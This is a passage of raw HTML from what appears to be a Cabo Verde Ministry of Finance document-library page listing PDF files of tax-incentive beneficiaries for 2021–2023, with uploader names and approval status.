user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="1314526" data-analytics-asset-title="Lista Benefeciários de Incentivos Fiscais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Lista Benefeciários de Incentivos Fiscais</span> </div> <h6 style="color: #868686">Consulte a Lista dos Beneficiários dos Incentivos Fiscais</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="rsqu"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId=1314446">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId=1314446">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_searchRepositoryId=54571&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId=1314446&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_searchFolderId=1314446&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_searchFolderId" type="hidden" value="1314446"/><input name="p_p_state" type="hidden" value="normal"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId" type="hidden" value="54571"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId" type="hidden" value="1314446"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_searchRepositoryId" type="hidden" value="54571"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_showSearchInfo" type="hidden" value="true"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view/1314446?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Lista Beneficiários de Incentivos Fiscais</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 16 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_formDate"     type="hidden" value="1768945637460"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol=creationDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId=1314446"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_repositoryId"     type="hidden" value="54571"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Republicação_-_Lista_de_beneficiários_DGCI_-_2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="5034741" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Republica%C3%A7%C3%A3o_-_Lista_de_benefici%C3%A1rios_DGCI_-_2023.pdf/8d06eddc-b992-b646-acc5-fbd8f345a091?version=1.0&amp;t=1734967042222&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Republica%C3%A7%C3%A3o_-_Lista_de_benefici%C3%A1rios_DGCI_-_2023.pdf/8d06eddc-b992-b646-acc5-fbd8f345a091?version=1.0&amp;t=1734967042222&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Eritson J. Reis Baessa, modificado 1 Ano atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/5034741?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Republicação_-_Lista_de_beneficiários_DGCI_-_2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Benefíciarios DGA - 2023.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4505340" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefi%CC%81ciarios+DGA+-+2023.pdf/0f0895d4-fe37-f540-4a36-39e377688175?version=1.0&amp;t=1716901899097&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefi%CC%81ciarios+DGA+-+2023.pdf/0f0895d4-fe37-f540-4a36-39e377688175?version=1.0&amp;t=1716901899097&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Valdyr Ramos, modificado 1 Ano atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/4505340?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Benefíciarios DGA - 2023.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="DESPAHCO Nº 05-LISTA BENEFICIARIO DE INCENTIVOS FISCAIS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="4505328" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/DESPAHCO+N%C2%BA+05-LISTA+BENEFICIARIO+DE+INCENTIVOS+FISCAIS.pdf/0d1a2c98-d0b6-1256-517d-5479b9cf1ba5?version=1.0&amp;t=1716901898189&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/DESPAHCO+N%C2%BA+05-LISTA+BENEFICIARIO+DE+INCENTIVOS+FISCAIS.pdf/0d1a2c98-d0b6-1256-517d-5479b9cf1ba5?version=1.0&amp;t=1716901898189&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Valdyr Ramos, modificado 1 Ano atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/4505328?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > DESPAHCO Nº 05-LISTA BENEFICIARIO DE INCENTIVOS FISCAIS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Benefíciarios DGCI - 2022.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3765698" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefi%CC%81ciarios+DGCI+-+2022.pdf/8dc29ff4-4fc5-310a-408b-5e2e6b6b56b8?version=1.0&amp;t=1691410197675&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Benefi%CC%81ciarios+DGCI+-+2022.pdf/8dc29ff4-4fc5-310a-408b-5e2e6b6b56b8?version=1.0&amp;t=1691410197675&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Valdyr Ramos, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/3765698?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Benefíciarios DGCI - 2022.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Beneficiários DGCI - 2021.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_rowIdsFileEntry" title="Selecionar" type="checkbox" value="3765682" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Beneficia%CC%81rios+DGCI+-+2021.pdf/8c79d21f-5e60-ad64-793f-a5572ba33ca3?version=1.0&amp;t=1691410196890&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/54571/1314446/Lista+de+Beneficia%CC%81rios+DGCI+-+2021.pdf/8c79d21f-5e60-ad64-793f-a5572ba33ca3?version=1.0&amp;t=1691410196890&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Valdyr Ramos, modificado 2 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais/-/document_library/64Ycfg4RtM5M/view_file/3765682?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_folderId%3D1314446" > Lista de Beneficiários DGCI - 2021.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lista de Beneficiários DGA -- 2022.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input 